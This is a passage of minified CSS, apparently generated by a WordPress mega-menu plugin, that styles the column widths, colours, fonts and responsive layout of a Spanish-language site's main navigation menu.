li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-10-of-10{width:100%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-11{width:9.0909090909%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-11{width:18.1818181818%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-11{width:27.2727272727%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-11{width:36.3636363636%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-11{width:45.4545454545%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-11{width:54.5454545455%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-11{width:63.6363636364%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-11{width:72.7272727273%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-9-of-11{width:81.8181818182%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-10-of-11{width:90.9090909091%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-11-of-11{width:100%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-12{width:8.3333333333%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-12{width:16.6666666667%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-12{width:25%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-12{width:33.3333333333%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-12{width:41.6666666667%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-12{width:50%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-12{width:58.3333333333%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-12{width:66.6666666667%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-9-of-12{width:75%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-10-of-12{width:83.3333333333%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-11-of-12{width:91.6666666667%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-12-of-12{width:100%}}@media only screen and (max-width:1210px){#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-column{width:100%;clear:both}}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row .mega-menu-column>ul.mega-sub-menu>li.mega-menu-item{padding:15px 15px 15px 15px;width:100%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu{z-index:999;border-radius:0;background:#6f1dda;border:0;padding:0 0 0 0;position:absolute;width:100%;max-width:none;left:0}@media only screen and (max-width:1210px){#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu{float:left;position:static;width:100%}}@media only screen and (min-width:1211px){#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-1{width:100%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-2{width:50%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-2{width:100%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-3{width:33.3333333333%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-3{width:66.6666666667%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-3{width:100%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-4{width:25%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-4{width:50%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-4{width:75%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-4{width:100%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-5{width:20%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-5{width:40%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-5{width:60%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-5{width:80%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-5{width:100%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-6{width:16.6666666667%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-6{width:33.3333333333%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-6{width:50%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-6{width:66.6666666667%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-6{width:83.3333333333%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-6{width:100%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-7{width:14.2857142857%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-7{width:28.5714285714%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-7{width:42.8571428571%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-7{width:57.1428571429%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-7{width:71.4285714286%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-7{width:85.7142857143%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-7{width:100%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-8{width:12.5%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-8{width:25%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-8{width:37.5%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-8{width:50%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-8{width:62.5%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-8{width:75%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-8{width:87.5%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-8{width:100%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-9{width:11.1111111111%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-9{width:22.2222222222%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-9{width:33.3333333333%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-9{width:44.4444444444%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-9{width:55.5555555556%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-9{width:66.6666666667%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-9{width:77.7777777778%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-9{width:88.8888888889%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-9-of-9{width:100%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-10{width:10%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-10{width:20%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-10{width:30%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-10{width:40%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-10{width:50%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-10{width:60%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-10{width:70%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-10{width:80%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-9-of-10{width:90%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-10-of-10{width:100%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-11{width:9.0909090909%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-11{width:18.1818181818%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-11{width:27.2727272727%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-11{width:36.3636363636%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-11{width:45.4545454545%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-11{width:54.5454545455%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-11{width:63.6363636364%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-11{width:72.7272727273%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-9-of-11{width:81.8181818182%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-10-of-11{width:90.9090909091%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-11-of-11{width:100%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-12{width:8.3333333333%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-12{width:16.6666666667%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-12{width:25%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-12{width:33.3333333333%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-12{width:41.6666666667%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-12{width:50%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-12{width:58.3333333333%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-12{width:66.6666666667%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-9-of-12{width:75%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-10-of-12{width:83.3333333333%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-11-of-12{width:91.6666666667%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-12-of-12{width:100%}}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu .mega-description-group .mega-menu-description{margin:5px 0}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item ul.mega-sub-menu{clear:both}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{margin-left:10px}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu ul.mega-sub-menu ul.mega-sub-menu{margin-left:10px}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item,#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item{color:#fff;font-family:inherit;font-size:14px;display:block;float:left;clear:none;padding:15px 15px 15px 15px;vertical-align:top}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item.mega-menu-clear,#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-menu-clear{clear:left}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title,#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title{color:#fff;font-family:inherit;font-size:16px;text-transform:uppercase;text-decoration:none;font-weight:bold;text-align:left;margin:0 0 0 0;padding:0 0 5px 0;vertical-align:top;display:block;visibility:inherit;border:0}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title:hover,#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title:hover{border-color:rgba(0,0,0,0)}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link,#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link{color:#fff;font-family:inherit;font-size:16px;text-transform:uppercase;text-decoration:none;font-weight:bold;text-align:left;margin:0 0 0 0;padding:0 0 0 0;vertical-align:top;display:block;border:0}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover{border-color:rgba(0,0,0,0)}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus{color:#00a2e0;font-weight:bold;text-decoration:none;background:rgba(0,0,0,0)}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover>span.mega-title-below,#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus>span.mega-title-below,#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover>span.mega-title-below,#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus>span.mega-title-below{text-decoration:none}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link,#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link{color:#fff;font-family:inherit;font-size:14px;text-transform:none;text-decoration:none;font-weight:normal;text-align:left;margin:0 0 0 0;padding:0 0 0 0;vertical-align:top;display:block;border:0}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover{border-color:rgba(0,0,0,0)}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link,#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link{display:flex}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:focus{color:#00a2e0;font-weight:normal;text-decoration:none;background:rgba(0,0,0,0)}@media only screen and (max-width:1210px){#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu{border:0;padding:10px;border-radius:0}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item{width:100%;clear:both}}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link,#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link{color:#fff;font-family:inherit;font-size:14px;text-transform:none;text-decoration:none;font-weight:normal;margin:0;border:0;padding:0 0 0 0;vertical-align:top;display:block}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus{color:#00a2e0;font-weight:normal;text-decoration:none;background:rgba(0,0,0,0)}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-flyout ul.mega-sub-menu{z-index:999;position:absolute;width:250px;max-width:none;padding:0 0 0 0;border:0;background:#6f1dda;border-radius:0}@media only screen and (max-width:1210px){#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-flyout ul.mega-sub-menu{float:left;position:static;width:100%;padding:0;border:0;border-radius:0}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item{clear:both}}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link{display:block;background:rgba(241,241,241,0);color:#fff;font-family:inherit;font-size:14px;font-weight:normal;padding:0 10px 0 10px;line-height:35px;text-decoration:none;text-transform:none;vertical-align:baseline}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child>a.mega-menu-link{border-top-left-radius:0;border-top-right-radius:0}@media only screen and (max-width:1210px){#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child>a.mega-menu-link{border-top-left-radius:0;border-top-right-radius:0}}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child>a.mega-menu-link{border-bottom-right-radius:0;border-bottom-left-radius:0}@media only screen and 